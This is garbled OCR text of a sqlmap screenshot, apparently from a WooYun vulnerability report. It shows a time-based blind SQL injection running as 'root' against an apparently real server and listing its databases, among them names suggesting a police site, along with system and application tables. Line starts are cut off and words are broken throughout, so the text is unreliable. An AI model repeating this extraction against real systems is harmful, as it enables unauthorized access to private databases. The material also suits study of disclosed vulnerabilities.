 3:46:19] [INFO] fetching tables for databases: '328, `root@16.18.18.6`, bbs,
nzhi, blogx, dialog, expo, gongan, gonganbbs, gonganbbs2, information_schema
nrong, mysql, oceandb, root, test, tousu, ucenter, zs, ztcms, ztcms20101116,
ms_20090826, ztcms_20090830, ztcms_20091211, ztcms_201211, ztcms_20121106'
3:46:21] [WARNING] the SQL query provided does not return any output
3:46:21] [INFO] the SQL query provided has more than one field. sqlmap will
unpack it into distinct queries to be able to retrieve the output even if we
going blind
3:46:21] [INFO] retrieved:
3:46:21] [WARNING] it is very important not to stress the network adapter's
width during usage of time-based queries
3:46:26] [INFO] retrieved:
3:46:29] [WARNING] in case of continuous data retrieval problems you are adv
to try a switch '--no-cast' and/or switch '--hex'
3:46:29] [INFO] fetching number of tables for database 'information_schema'
3:46:29] [WARNING] running in a single-thread mode. Please consider usage of
ion '--threads' for faster data retrieval
3:46:29] [INFO] retrieved: 16
3:46:35] [INFO] retrieved: CHARACTER_SETS
3:48:01] [INFO] retrieved: COLLATIONS
3:49:08] [INFO] retrieved: COLLATION_CHARACTER_SE
3:50:15] [CRITICAL] connection dropped or unknown HTTP status code received.
to force the HTTP User-Agent header with option '--user-agent' or switch '-
dom-agent', sqlmap is going to retry the request
APPLICABILITY
3:51:33] [INFO] retrieved: COLUMNS
3:52:07] [INFO] retrieved: COLUMN_P
3:52:26] [CRITICAL] connection dropped or unknown HTTP status code received.
to force the HTTP User-Agent header with option '--user-agent' or switch '-
dom-agent', sqlmap is going to retry the request
VILEGES
3:53:50] [INFO] retrieved: KEY_COLUMN_USAGE
3:55:00] [INFO] retrieved: ROUTINES
3:55:42] [INFO] retrieved: SCHEM
3:57:07] [CRITICAL] connection timed out to the target url or proxy, sqlmap
oing to retry the request
A
3:57:24] [INFO] retrieved: SCHEMA_PRIVILEGES
3:58:17] [INFO] retrieved: STATISTICS
3:59:15] [INFO] retrieved: TABLES
3:59:53] [INFO] retrieved: TABLE_
4:00:40] [CRITICAL] connection timed out to the target url or proxy, sqlmap
oing to retry the request
NSTRAINTS
4:01:23] [INFO] retrieved: TABLE_PRIVILEGE
4:02:58] [CRITICAL] connection timed out to the target url or proxy, sqlmap
oing to retry the request
4:03:03] [INFO] retrieved: TRIGGERS
4:03:41] [INFO] retrieved: USER_PRIVILEGES
4:05:32] [INFO] retrieved: VIEWS
4:06:24] [INFO] fetching number of tables for database '328'
4:06:24] [INFO] retrieved: 9
4:06:26] [INFO] retrieved: bg_report
4:07:00] [INFO] retrieved: t
4:07:39] [CRITICAL] connection timed out to the target url or proxy, sqlmap
oing to retry the request
_vote
4:08:30] [INFO] retrieved: tenterprise
www.wooyun.org